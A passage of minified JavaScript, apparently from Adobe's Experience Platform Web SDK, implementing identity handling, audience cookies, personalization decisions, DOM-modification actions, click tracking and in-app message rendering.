Date},orgId:c,globalConfigOverrides:s});return Uo({addEcidQueryToPayload:Jo,addQueryStringIdentityToPayload:h,ensureSingleIdentity:b,setLegacyEcid:d.setEcid,handleResponseForIdSyncs:w,getEcidFromResponse:oi,getIdentity:m,consent:r,appendIdentityToUrl:C,logger:n,config:t})};xi.namespace="Identity",xi.configValidators=Lo;var Ti=function(e,t){return"URL destination ".concat(t?"succeeded":"failed",": ").concat(e.spec.url)},Si=function(e){var t=e.fireReferrerHideableImage,n=e.logger,r=e.cookieJar,o=e.isPageSsl?{sameSite:"none",secure:!0}:{},i=function(e){e.filter((function(e){return"cookie"===e.type})).forEach((function(e){var t=e.spec,n=t.name,i=t.value,a=t.domain,c=t.ttlDays;r.set(n,i||"",p({domain:a||"",expires:c||10},o))}))},a=function(e){var r=e.filter((function(e){return"url"===e.type}));return Promise.all(r.map((function(e){return t(e.spec).then((function(){n.info(Ti(e,!0))})).catch((function(){}))}))).then(on)};return function(e){return i(e),a(e)}},Pi=function(e){var t=e.processDestinations,n=function(e){var n=e.response.getPayloadsByType("activation:push");return t(n)},r=function(e){return{destinations:e.response.getPayloadsByType("activation:pull")}};return function(e){var t=e.response;return n({response:t}).then((function(){return r({response:t})}))}},Ai=function(e){var t=e.logger,n=e.fireReferrerHideableImage,r=De.withConverter({write:function(e){return encodeURIComponent(e)}}),o=ke({logger:t,cookieJar:r}),i=Si({fireReferrerHideableImage:n,logger:t,cookieJar:o,isPageSsl:"https:"===window.location.protocol});return{lifecycle:{onResponse:Pi({processDestinations:i})},commands:{}}};Ai.namespace="Audiences";var Oi,Ii="web",Di="webapp",ji="://",Ni="#",Ri=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,_i=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,ki=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,Mi=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,Li=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",t=e.length;t>0&&-1!=="/".indexOf(e.charAt(t-1));)t-=1;return e.substring(0,t)||"/"},qi=function(e){return nn(e)?e.toLowerCase():""},Vi=function(e){return nn(e)?e.toLowerCase():""},Ui=function(e){return nn(e)?Li(e):"/"},Bi=function(e){var t=e.match(Ri);return t?{surfaceType:qi(t[1]),authority:Vi(t[2]),path:Ui(t[3]),fragment:t[4]}:null},Fi=function(e){return"".concat(e.surfaceType).concat(ji).concat(e.authority).concat(e.path||"").concat(e.fragment||"")},Hi=function(e){var t=e(),n=t.host.toLowerCase(),r=t.pathname;return Ii+ji+n+Li(r)},zi=function(e,t){return at(e,Ni)?Hi(t)+e:e},Gi=function(e,t,n){var r=function(e){return n.warn(e),null};if(!nn(e))return r("Invalid surface: ".concat(e));var o=zi(e,t),i=Bi(o);return null===i?r("Invalid surface: ".concat(e)):Ce([Ii,Di],i.surfaceType)?i.authority&&_i.test(i.authority)?i.path&&!ki.test(i.path)?r("Invalid path ".concat(i.path," in surface: ").concat(e)):i.fragment&&!Mi.test(i.fragment)?r("Invalid fragment ".concat(i.fragment," in surface: ").concat(e)):i:r("Invalid authority ".concat(i.authority," in surface: ").concat(e)):r("Unsupported surface type ".concat(i.surfaceType," in surface: ").concat(e))},Qi=function(e){return!!e&&0===e.indexOf(Ii+ji)&&-1===e.indexOf(Ni)},$i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.map((function(e){return Gi(e,t,n)})).filter((function(e){return!Se(e)})).map(Fi)},Ji="__view__",Yi="https://ns.adobe.com/personalization/default-content-item",Wi="https://ns.adobe.com/personalization/dom-action",Ki="https://ns.adobe.com/personalization/html-content-item",Xi="https://ns.adobe.com/personalization/json-content-item",Zi="https://ns.adobe.com/personalization/ruleset-item",ea="https://ns.adobe.com/personalization/redirect-item",ta="https://ns.adobe.com/personalization/message/in-app",na="https://ns.adobe.com/personalization/message/feed-item",ra=function(e){Ce(e,Ji)||e.push(Ji)},oa=function(e,t){var n=Hi(t);Ce(e,n)||e.push(n)},ia=function(e){return e.filter((function(t,n){return e.indexOf(t)===n}))},aa=function(e){var t=e.getPageLocation,n=e.renderDecisions,r=e.decisionScopes,o=e.personalization,i=e.event,a=e.isCacheInitialized,c=e.logger,u=i.getViewName();return{isRenderDecisions:function(){return n},isSendDisplayEvent:function(){return!!o.sendDisplayEvent},shouldIncludeRenderedPropositions:function(){return!!o.includeRenderedPropositions},getViewName:function(){return u},hasScopes:function(){return r.length>0||nt(o.decisionScopes)},hasSurfaces:function(){return nt(o.surfaces)},hasViewName:function(){return nn(u)},createQueryDetails:function(){var e=g(r);nt(o.decisionScopes)&&e.push.apply(e,g(o.decisionScopes));var n=$i(o.surfaces,t,c);this.shouldRequestDefaultPersonalization()&&(ra(e),oa(n,t));var i=[Yi,Ki,Xi,ea,Zi,ta,na];return Ce(e,Ji)&&i.push(Wi),{schemas:i,decisionScopes:ia(e),surfaces:ia(n)}},isCacheInitialized:function(){return a},shouldFetchData:function(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData:function(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization:function(){return o.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==o.defaultPersonalizationEnabled}}},ca="Rendering is disabled for authoring mode.",ua="decisioning.propositionDisplay",sa="decisioning.propositionInteract",la="decisioning.propositionTrigger",fa="decisioning.propositionDismiss",da=1,pa={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss"},ma=(m(se={},ua,pa.DISPLAY),m(se,sa,pa.INTERACT),m(se,la,pa.TRIGGER),m(se,fa,pa.DISMISS),se),ga=function(e){return ma[e]},va={propositions:[]},ha=function(e){var t=e.logger,n=e.options,r=Pr({propositions:wr(Pr(Er())),metadata:Pr(Er()),viewName:Ar()}).required();try{return r(n)}catch(e){return t.warn("Invalid options for applyPropositions. No propositions will be applied.",e),va}},ya=function(e){
var t=e.getPageLocation,n=e.logger,r=e.fetchDataHandler,o=e.viewChangeHandler,i=e.onClickHandler,a=e.isAuthoringModeEnabled,c=e.mergeQuery,u=e.viewCache,s=e.showContainers,l=e.applyPropositions,f=e.setTargetMigration,d=e.mergeDecisionsMeta,p=e.renderedPropositions;return{lifecycle:{onDecision:e.onDecisionHandler,onBeforeRequest:function(e){var t=e.request;return f(t),Promise.resolve()},onBeforeEvent:function(e){var i=e.event,l=e.renderDecisions,f=e.decisionScopes,m=void 0===f?[]:f,g=e.personalization,v=void 0===g?{}:g,h=e.onResponse,y=void 0===h?on:h,b=e.onRequestFailure,E=void 0===b?on:b;if(y((function(){return{propositions:[]}})),E((function(){return s()})),a())return n.warn(ca),c(i,{enabled:!1}),Promise.resolve();var w=aa({getPageLocation:t,renderDecisions:l,decisionScopes:m,personalization:v,event:i,isCacheInitialized:u.isInitialized(),logger:n}),C=[];if(w.shouldIncludeRenderedPropositions()&&C.push(p.clear()),w.shouldFetchData()){var x=u.createCacheUpdate(w.getViewName());E((function(){return x.cancel()})),r({cacheUpdate:x,personalizationDetails:w,event:i,onResponse:y})}else w.shouldUseCachedData()&&C.push(o({personalizationDetails:w,event:i,onResponse:y,onRequestFailure:E}));return Promise.all(C).then((function(e){var t=kt(e,(function(e){return e}));nt(t)&&d(i,t,[pa.DISPLAY])}))},onClick:function(e){var t=e.event,n=e.clickedElement;i({event:t,clickedElement:n})}},commands:{applyPropositions:{optionsValidator:function(e){return ha({logger:n,options:e})},run:l}}}},ba=function(e){return Qe(We,{},{innerHTML:e})},Ea=C((function(e){var t,n;t=Oe,n=function(e){if(e.CSS&&e.CSS.escape)return e.CSS.escape;var t=function(e){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var t,n=String(e),r=n.length,o=-1,i="",a=n.charCodeAt(0);++o<r;)0!=(t=n.charCodeAt(o))?i+=t>=1&&t<=31||127==t||0==o&&t>=48&&t<=57||1==o&&t>=48&&t<=57&&45==a?"\\"+t.toString(16)+" ":0==o&&1==r&&45==t||!(t>=128||45==t||95==t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122)?"\\"+n.charAt(o):n.charAt(o):i+="\ufffd";return i};return e.CSS||(e.CSS={}),e.CSS.escape=t,t},e.exports=n(t)})),wa=":eq(",Ca=/:eq\((\d+)\)/g,xa=function(e){return-1===e.indexOf(wa)},Ta=function(e){return e.split(Ca).filter(nn)},Sa=/(#|\.)(-?\w+)/g,Pa=function(e,t,n){return"".concat(t).concat(Ea(n))},Aa=function(e){return e.replace(Sa,Pa)},Oa=function(e){for(var t=[],n=Aa(e.trim()),r=Ta(n),o=r.length,i=0;i<o;){var a=r[i],c=r[i+1];c?t.push({sel:a,eq:Number(c)}):t.push({sel:a}),i+=2}return t},Ia=function(e){var t=document;if(xa(e))return dt(e,t);for(var n=Oa(e),r=n.length,o=[],i=t,a=0;a<r;){var c=n[a],s=c.sel,l=c.eq,f=dt(s,i),d=f.length;if(0===d)break;if(null!=l&&l>d-1)break;a<r-1&&(i=null==l?u(f,1)[0]:f[l]),a===r-1&&(o=null==l?f:[f[l]]),a+=1}return o},Da=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).getElementById(e)},ja=function(e,t,n){e.setAttribute(t,n)},Na=function(e,t){return e.getAttribute(t)},Ra=function(e,t){e.removeAttribute(t)},_a=function(e,t,n,r){var o;o=r?"".concat(t,":").concat(n," !").concat(r,";"):"".concat(t,":").concat(n,";"),e.style.cssText+=";".concat(o)},ka=function(e){return e.parentNode},Ma=function(e){return e.nextElementSibling},La=function(e,t){if(e){var n=ka(e);n&&n.insertBefore(t,Ma(e))}},qa=function(e,t){if(e){var n=ka(e);n&&n.insertBefore(t,e)}},Va=function(e){var t=e.children;return t?rt(t):[]},Ua=function(e){var t=e.childNodes;return t?rt(t):[]},Ba=function(e){return e.firstElementChild},Fa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(void 0===Oi){var t=e.querySelector("[nonce]");Oi=t&&(t.nonce||t.getAttribute("nonce"))}return Oi},Ha="alloy-prehiding",za="{ visibility: hidden }",Ga={},Qa=function(e){if(!Ga[e]){var t=Fa(),n=p({},t&&{nonce:t}),r={textContent:"".concat(e," ").concat(za)},o=Qe(Ke,n,r);ze(document.head,o),Ga[e]=o}},$a=function(e){var t=Ga[e];t&&(It(t),delete Ga[e])},Ja=function(e){if(e&&!Da(Ha)){var t=Fa(),n=p({id:Ha},t&&{nonce:t}),r=Qe(Ke,n,{textContent:e});ze(document.head,r)}},Ya=function(){var e=Da(Ha);e&&It(e)},Wa=function(e,t){e.textContent=t},Ka="src",Xa=function(e){return e.tagName===Ye},Za=function(e){return Qe(Ye,{src:e})},ec=function(e){dt(Ye,e).forEach((function(e){var t=Na(e,Ka);t&&Za(t)}))},tc=function(e,t){return e.tagName===t},nc=function(e){return tc(e,Ke)&&!Na(e,Ka)},rc=function(e){var t=dt(Ke,e),n=t.length,r=Fa();if(r)for(var o=0;o<n;o+=1){var i=t[o];nc(i)&&(i.nonce=r)}},oc=function(e,t){return!!e&&e.tagName===t},ic=function(e){return oc(e,Xe)&&!Na(e,Ka)},ac=function(e){return oc(e,Xe)&&Na(e,Ka)},cc=function(e){for(var t=dt(Xe,e),n=[],r=t.length,o=Fa(),i=p({},o&&{nonce:o}),a=0;a<r;a+=1){var c=t[a];if(ic(c)){var u=c.textContent;u&&n.push(Qe(Xe,i,{textContent:u}))}}return n},uc=function(e){for(var t=dt(Xe,e),n=[],r=t.length,o=0;o<r;o+=1){var i=t[o];if(ac(i)){var a=Na(i,Ka);a&&n.push(a)}}return n},sc=function(e,t){t.forEach((function(t){e.appendChild(t),e.removeChild(t)}))},lc=function(e){return Promise.all(e.map(me.default))},fc=function(e,t){var n=ba(t);rc(n);var r=Ua(n),o=cc(n),i=uc(n);return ec(n),r.forEach((function(t){ze(e,t)})),sc(e,o),lc(i)},dc=function(e){Ua(e).forEach(It)},pc=function(e,t){dc(e),fc(e,t)},mc=function(e,t){var n=ba(t);rc(n);var r=Ua(n),o=cc(n),i=uc(n),a=r.length-1;for(ec(n);a>=0;){var c=r[a],u=Ba(e);u?qa(u,c):ze(e,c),a-=1}return sc(e,o),lc(i)},gc=function(e,t){var n=ba(t);rc(n);var r=Ua(n),o=cc(n),i=uc(n);return ec(n),r.forEach((function(t){qa(e,t)})),sc(e,o),lc(i)},vc=function(e,t){gc(e,t),It(e)},hc=function(e,t){var n=ba(t);rc(n);var r=Ua(n),o=cc(n),i=uc(n);return ec(n),r.forEach((function(t){La(e,t)})),sc(e,o),lc(i)},yc=function(e,t){var n=t.priority,r=o(t,["priority"]);Object.keys(r).forEach((function(t){_a(e,t,r[t],n)}))},bc=function(e,t){Object.keys(t).forEach((function(n){ja(e,n,t[n])}))},Ec=function(e,t){Xa(e)&&(Za(t),Ra(e,Ka),ja(e,Ka,t))},wc=function(e,t){var n=t.from,r=t.to,o=Va(e),i=o[n],a=o[r];i&&a&&(n<r?La(a,i):qa(a,i))},Cc=function(e,t,n){var r=e.map((function(e){return n(e,t)}));return Promise.all(r)},xc=function(e){return function(t){var n=t.selector,r=t.prehidingSelector,o=t.content;return Qa(r),At(n,Ia).then((function(t){return Cc(t,o,e)})).then((function(){$a(r)}),(function(e){throw $a(r),e}))}},Tc=function(){return{setHtml:xc(pc),customCode:xc(mc),setText:xc(Wa),setAttribute:xc(bc),setImageSource:xc(Ec),setStyle:xc(yc),move:xc(yc),resize:xc(yc),rearrange:xc(wc),remove:xc(It),insertAfter:xc(hc),insertBefore:xc(gc),replaceHtml:xc(vc),prependHtml:xc(mc),appendHtml:xc(fc)}},Sc=function(e){var t=e.eventManager,n=e.mergeDecisionsMeta;return function(e){var r=e.decisionsMeta,o=void 0===r?[]:r,i=e.propositionAction,a=e.documentMayUnload,c=void 0!==a&&a,u=e.eventType,s=void 0===u?ua:u,l=e.propositionEventTypes,f=void 0===l?[ga(s)]:l,d=e.viewName,p=t.createEvent(),m={eventType:s};return d&&(m.web={webPageDetails:{viewName:d}}),nt(o)&&n(p,o,f,i),p.mergeXdm(m),c&&p.documentMayUnload(),t.sendEvent(p)}},Pc="personalization:decisions",Ac=function(e){var t=e.prehidingStyle,n=e.showContainers,r=e.hideContainers,o=e.mergeQuery,i=e.processPropositions,a=e.createProposition,c=e.notificationHandler;return function(e){var u=e.cacheUpdate,s=e.personalizationDetails,l=e.event,f=e.onResponse;s.isRenderDecisions()?r(t):n(),o(l,s.createQueryDetails());var d=c(s.isSendDisplayEvent(),s.getViewName());f((function(e){var t,r,o,c=e.response.getPayloadsByType(Pc).map((function(e){return a(e)})),l=Ht(c,(function(e){return e.getScopeType()})),f=l.page,p=void 0===f?[]:f,m=l.view,v=void 0===m?[]:m,h=l.proposition,y=void 0===h?[]:h,b=u.update(v);if(s.isRenderDecisions()){var E=i([].concat(g(p),g(b)),y);t=E.render,r=E.returnedPropositions,o=E.returnedDecisions,t().then(d),n()}else{var w=i([],[].concat(g(p),g(b),g(y)));r=w.returnedPropositions,o=w.returnedDecisions}return{propositions:r,decisions:o}}))}},Oc=function(e,t){if(xa(e))return Ot(e,t);for(var n=Ia(e),r=!1,o=0;o<n.length;o+=1)if(n[o]===t){r=!0;break}return r},Ic="view",Dc="page",jc="proposition",Nc=function(e,t,n){for(var r=document.documentElement,o=e,i=0;o&&o!==r;){if(Oc(t,o)){var a=n(t),c={metas:a},u=a.find((function(e){return e.trackingLabel}));u&&(c.label=u.trackingLabel,c.weight=i);var s=a.find((function(e){return e.scopeType===Ic}));return s&&(c.viewName=s.scope,c.weight=i),c}o=o.parentNode,i+=1}return{metas:null}},Rc=function(e){return e.map((function(e){return e.trackingLabel,e.scopeType,o(e,["trackingLabel","scopeType"])}))},_c=function(e){return e.filter((function(t,n){var r=JSON.stringify(t);return n===e.findIndex((function(e){return JSON.stringify(e)===r}))}))},kc=function(e,t,n){for(var r,o=[],i="",a=Number.MAX_SAFE_INTEGER,c=Number.MAX_SAFE_INTEGER,u=0;u<t.length;u+=1){var s=Nc(e,t[u],n),l=s.metas,f=s.label,d=s.weight,p=s.viewName;l&&(f&&d<=a&&(i=f,a=d),p&&d<=c&&(r=p,c=d),o.push.apply(o,g(Rc(l))))}return{decisionsMeta:_c(o),eventLabel:i,viewName:r}},Mc=function(){return-1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).location.href.indexOf("adobe_authoring_enabled")},Lc=function(e,t,n,r){if(0!==t.length){var o={};n.forEach((function(e){o[e]=da}));var i={_experience:{decisioning:{propositions:t,propositionEventType:o}}};r&&(i._experience.decisioning.propositionAction=r),e.mergeXdm(i)}},qc=function(e,t){e.mergeQuery({personalization:p({},t)})},Vc=function(e){var t=e.mergeDecisionsMeta,n=e.collectClicks,r=e.getClickSelectors,o=e.getClickMetasBySelector;return function(e){var i=e.event,a=e.clickedElement,c=r();if(nt(c)){var u=n(a,c,o),s=u.decisionsMeta,l=u.eventLabel,f=u.viewName;if(nt(s)){var d={eventType:sa};f&&(d.web={webPageDetails:{viewName:f}}),i.mergeXdm(d),t(i,s,[pa.INTERACT],l?{label:l}:void 0)}}}},Uc=function(e){var t=e.createProposition,n=!1,r=Promise.resolve({}),o=function(e,n){var r=e[n.toLowerCase()];return r&&r.length>0?r:[t({scope:n,scopeDetails:{characteristics:{scopeType:Ic}},items:[{schema:Yi}]},!1)]};return{createCacheUpdate:function(e){var t=qe();return n=!0,r=r.then((function(e){return t.promise.then((function(t){return(0,de.default)({},e,t)})).catch((function(){return e}))})),{update:function(n){var r=n.filter((function(e){return e.getScope()})),i=Ht(r,(function(e){return e.getScope().toLowerCase()}));return t.resolve(i),e?o(i,e):[]},cancel:function(){t.reject()}}},getView:function(e){return r.then((function(t){return o(t,e)}))},isInitialized:function(){return n}}},Bc=function(e){var t=e.processPropositions,n=e.viewCache;return function(e){var r,o,i=e.personalizationDetails,a=e.onResponse,c=i.getViewName();return a((function(){return{propositions:r,decisions:o}})),n.getView(c).then((function(e){var n;if(i.isRenderDecisions()){var a=t(e);return n=a.render,r=a.returnedPropositions,o=a.returnedDecisions,n()}var c=t([],e);return r=c.returnedPropositions,o=c.returnedDecisions,[]}))}},Fc=function(e){return Object.keys(e).map((function(t){return p({id:t},e[t])}))},Hc=function(){var e={};return{storeClickMetrics:function(t){var n=t.selector,r=t.meta,o=r.id,i=r.scope,a=r.scopeDetails,c=r.trackingLabel,u=r.scopeType;e[n]||(e[n]={}),e[n][o]={scope:i,scopeDetails:a,trackingLabel:c,scopeType:u}},getClickSelectors:function(){return Object.keys(e)},getClickMetasBySelector:function(t){return e[t]?Fc(e[t]):{}}}},zc=[Wi,Ki,ta],Gc=function(e){var t=e.processPropositions,n=e.createProposition,r=e.renderedPropositions,o=e.viewCache,i=function(e){return zc.indexOf(e.schema)>-1},a=function(e){var t=e.items,n=e.metadataForScope;return t.filter(i).map((function(e){return e.schema!==Ki?p({},e):Pe(n)?p(p({},e),{},{data:p(p({},e.data),{},{selector:n.selector,type:n.actionType})}):void 0})).filter((function(e){return e}))},c=function(e){return!(e.scope===Ji&&e.renderAttempted)},u=function(e){var t=e.propositions,n=e.metadata;return t.filter(c).map((function(e){return nt(e.items)?{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails,items:a({items:e.items,metadataForScope:n[e.scope]})}:e})).filter((function(e){return nt(e.items)}))};return function(e){var i=e.propositions,a=void 0===i?[]:i,c=e.metadata,s=void 0===c?{}:c,l=e.viewName,f=qe();r.concat(f.promise);var d=u({propositions:a,metadata:s}).map((function(e){return n(e)}));return Promise.resolve().then((function(){return l?o.getView(l):[]})).then((function(e){var n=t([].concat(g(d),g(e))),r=n.render,o=n.returnedPropositions;return r().then(f.resolve),{propositions:o}}))}},Qc=function(e){var t=e.window;return function(){return t.location}},$c=function(e){return e.targetMigrationEnabled?function(e){e.getPayload().mergeMeta({target:{migration:!0}})}:on},Jc="customCode",Yc="BODY > *:eq(0)",Wc=function(e){var t=e.selector;return e.type!==Jc||t!==Yc?e:(0,de.default)({},e,{selector:"BODY"})},Kc=function(e){return!tn(e)||!e.trim()},Xc="appendHtml",Zc="SCRIPT,LINK,STYLE",eu=function(e){var t=ba(e);return dt(Zc,t).map((function(e){return e.outerHTML})).join("")},tu=function(e){var t=(0,de.default)({},e),n=t.content,r=t.selector;if(Kc(n))return t;if(null==r)return t;var o=Ia(r);return oc(o[0],Ze)?(t.type=Xc,t.content=eu(n),t):t},nu=function(e){return function(t){return t?e.reduce((function(e,t){return(0,de.default)(e,t(e))}),t):t}},ru=function(e){var t=e.preprocess,n=e.isPageWideSurface,r=function(e,n){var r=e.schema,o=e.data,i=e.characteristics,a=(i=void 0===i?{}:i).trackingLabel,c=t(o);return{getSchema:function(){return r},getData:function(){return c},getProposition:function(){return n},getTrackingLabel:function(){return a},getOriginalItem:function(){return e},toString:function(){return JSON.stringify(e)},toJSON:function(){return e}}};return function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=e.id,i=e.scope,a=e.scopeDetails,c=e.items,u=void 0===c?[]:c,s=(a||{}).characteristics,l=(s=void 0===s?{}:s).scopeType;return{getScope:function(){return i||i},getScopeType:function(){return i===Ji||n(i)?Dc:l===Ic?Ic:jc},getItems:function(){var e=this;return u.map((function(t){return r(t,e)}))},getNotification:function(){return{id:o,scope:i,scopeDetails:a}},toJSON:function(){return e},addToReturnValues:function(n,r,o,i){t&&(n.push(p(p({},e),{},{items:o.map((function(e){return e.getOriginalItem()})),renderAttempted:i})),i||r.push(p(p({},e),{},{items:o.map((function(e){return e.getOriginalItem()}))})))}}}},ou=function(){var e=Promise.resolve([]);return{concat:function(t){e=e.then((function(e){return t.then((function(t){return e.concat(t)})).catch((function(){return e}))}))},clear:function(){var t=e;return e=Promise.resolve([]),t}}},iu=function(){return{setRenderAttempted:!0,includeInNotification:!0}},au=function(e){var t=e.modules,n=e.logger,r=e.storeClickMetrics;return function(e){var o=e.getData()||{},i=o.type,a=o.selector;return i?"click"===i?a?(r({selector:a,meta:p(p({},e.getProposition().getNotification()),{},{trackingLabel:e.getTrackingLabel(),scopeType:e.getProposition().getScopeType()})}),{setRenderAttempted:!0,includeInNotification:!1}):(n.warn("Invalid DOM action data: missing selector.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1}):t[i]?{render:function(){return t[i](e.getData())},setRenderAttempted:!0,includeInNotification:!0}:(n.warn("Invalid DOM action data: unknown type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1}):(n.warn("Invalid DOM action data: missing type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1})}},cu=function(e){var t=e.modules,n=e.logger;return function(e){var r=e.getData()||{},o=r.type;return r.selector&&o?t[o]?{render:function(){t[o](e.getData())},setRenderAttempted:!0,includeInNotification:!0}:(n.warn("Invalid HTML content data",e.getData()),{setRenderAttempted:!1,includeInNotification:!1}):{setRenderAttempted:!1,includeInNotification:!1}}},uu=function(e){var t=e.logger,n=e.executeRedirect,r=e.collect;return function(e){var o=(e.getData()||{}).content;return o?{render:function(){return r({decisionsMeta:[e.getProposition().getNotification()],documentMayUnload:!0}).then((function(){return n(o)}))},setRenderAttempted:!0,onlyRenderThis:!0}:(t.warn("Invalid Redirect data",e.getData()),{})}},su=function(e){var t=e.schemaProcessors,n=e.logger,r=function(e,t){return function(){return Promise.resolve().then(e).then((function(){return n.enabled&&n.info("Action ".concat(t.toString()," executed.")),!0})).catch((function(e){if(n.enabled){var r=e.message,o=e.stack,i="Failed to execute action ".concat(t.toString(),". ").concat(r," ").concat(o);n.warn(i)}return!1}))}},o=function(e,t){return Promise.all(e.map((function(e){return e()}))).then((function(e){if(e.includes(!0))return t}))},i=function(e){var n=t[e.getSchema()];return n?n(e):{}},a=function(e){for(var t,n,a,c,u=e.renderers,s=e.returnedPropositions,l=e.returnedDecisions,f=e.items,d=e.proposition,p=g(u),m=g(s),v=g(l),h=[],y=[],b=[],E=!1,w=!1,C=0;f.length>C;){c=f[C];var x=i(c);if(t=x.render,n=x.setRenderAttempted,a=x.includeInNotification,w=x.onlyRenderThis){m=[],v=[],n?(h=[c],y=[]):(h=[],y=[c]),p=[],b=[t],E=a;break}t&&b.push(r(t,c)),a&&(E=!0),n?h.push(c):y.push(c),C+=1}if(b.length>0){var T=E?d.getNotification():void 0;p.push((function(){return o(b,T)}))}else E&&p.push((function(){return d.getNotification()}));return h.length>0&&d.addToReturnValues(m,v,h,!0),y.length>0&&d.addToReturnValues(m,v,y,!1),{renderers:p,returnedPropositions:m,returnedDecisions:v,onlyRenderThis:w}};return function(e){for(var t,n,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=[],c=[],u=[],s=0;e.length>s;){r=(n=e[s]).getItems();var l=a({renderers:i,returnedPropositions:c,returnedDecisions:u,items:r,proposition:n});if(i=l.renderers,c=l.returnedPropositions,u=l.returnedDecisions,t=l.onlyRenderThis)break;s+=1}return t&&e.forEach((function(e,t){t!==s&&e.addToReturnValues(c,u,e.getItems(),!1)})),o.forEach((function(e){e.addToReturnValues(c,u,e.getItems(),!1)})),{returnedPropositions:c,returnedDecisions:u,render:function(){return Promise.all(i.map((function(e){return e()}))).then((function(e){return e.filter((function(e){return e}))}))}}}},lu=function(e){var t=e.processPropositions,n=e.createProposition,r=e.notificationHandler;return function(e){var o=e.renderDecisions,i=e.propositions,a=e.event,c=e.personalization,u=void 0===c?{}:c;if(!o)return Promise.resolve();var s=u.sendDisplayEvent,l=void 0===s||s,f=a?a.getViewName():void 0,d=i.map((function(e){return n(e,!0)})),p=t(d),m=p.render,g=p.returnedPropositions,v=r(l,f);return m().then(v),Promise.resolve({propositions:g})}},fu="text/html",du="application/json",pu="defaultContent",mu=["content","contentType"],gu=["mobileParameters","webParameters","html"],vu=function(e,t){for(var n=0;n<mu.length;n+=1){var r=mu[n];if(!Object.prototype.hasOwnProperty.call(e,r))return t.warn("Invalid in-app message data: missing property '".concat(r,"'."),e),!1}var o=e.content;if(e.contentType===du)for(var i=0;i<gu.length;i+=1){var a=gu[i];if(!Object.prototype.hasOwnProperty.call(o,a))return t.warn("Invalid in-app message data.content: missing property '".concat(a,"'."),e),!1}return!0},hu=function(e){var t=e.modules,n=e.logger;return function(e){var r=e.getData(),o=p({},e.getProposition().getNotification());if(!r)return n.warn("Invalid in-app message data: undefined.",r),{};var i=r.type,a=void 0===i?pu:i;return t[a]?vu(r,n)?o?{render:function(){return t[a](p(p({},r),{},{meta:o}))},setRenderAttempted:!0,includeInNotification:!0}:(n.warn("Invalid in-app message meta: undefined.",o),{}):{}:(n.warn("Invalid in-app message data: unknown type.",r),{})}},yu=function(e){var t=dt("#".concat(e),document);t&&t.length>0&&It(t[0])},bu=function(e){var t={};if(!e||"a"!==e.tagName.toLowerCase())return t;var n=e.href;if(!n||!at(n,"adbinapp://"))return t;var r,o,i=n.split("?"),a=i[0].split("://")[1],c=e.innerText,u=e.getAttribute("data-uuid")||"";if(nt(i)){var s=pe.default.parse(i[1]);r=s.interaction||"",o=decodeURIComponent(s.link||"")}return{action:a,interaction:r,link:o,label:c,uuid:u}},Eu=function(e){return function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.location.href=t:e.location.replace(t),new Promise((function(){}))}},wu="alloy-messaging-container",Cu="alloy-overlay-container",xu="alloy-content-iframe",Tu=function(){return[wu,Cu].forEach(yu)},Su=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Eu(window);return function(n){n.preventDefault(),n.stopImmediatePropagation();var r=n.target,o="a"===r.tagName.toLowerCase()?r:r.closest("a");if(o){var i=bu(o),a=i.action,c=i.interaction,u=i.link,s=i.label,l=i.uuid;e(a,{label:s,id:c,uuid:l,link:u}),"dismiss"===a&&Tu(),nn(u)&&u.length>0&&t(u,!0)}}},Pu=function(e,t){var n=(new DOMParser).parseFromString(e,fu),r=n.querySelector("script");r&&r.setAttribute("nonce",Fa());var o=Qe("iframe",{src:URL.createObjectURL(new Blob([n.documentElement.outerHTML],{type:"text/html"})),id:xu});return o.addEventListener("load",(function(){(0,(o.contentDocument||o.contentWindow.document).addEventListener)("click",t)})),o},Au=function(e,t,n,r){[{id:Cu,element:r},{id:wu,element:n},{id:xu,element:e}].forEach((function(e){var n=e.id,r=e.element,o=t[n],i=o.style,a=void 0===i?{}:i,c=o.params,u=void 0===c?{}:c;(0,de.default)(r.style,a);var s=u.parentElement,l=void 0===s?"body":s,f=u.insertionMethod,d=void 0===f?"appendChild":f,p=u.enabled,m=void 0===p||p,g=document.querySelector(l);m&&g&&"function"==typeof g[d]&&g[d](r)}))},Ou=function(e){var t=e.verticalAlign,n=e.width,r=e.horizontalAlign,o=e.backdropColor,i=e.height,a=e.cornerRadius,c=e.horizontalInset,u=e.verticalInset,s=e.uiTakeover,l=void 0!==s&&s,f={width:n?"".concat(n,"%"):"100%",backgroundColor:o||"rgba(0, 0, 0, 0.5)",borderRadius:a?"".concat(a,"px"):"0px",border:"none",position:l?"fixed":"relative",overflow:"hidden"};return"left"===r?f.left=c?"".concat(c,"%"):"0":"right"===r?f.right=c?"".concat(c,"%"):"0":"center"===r&&(f.left="50%",f.transform="translateX(-50%)"),"top"===t?f.top=u?"".concat(u,"%"):"0":"bottom"===t?(f.position="fixed",f.bottom=u?"".concat(u,"%"):"0"):"center"===t&&(f.top="50%",f.transform="".concat("center"===r?"".concat(f.transform," 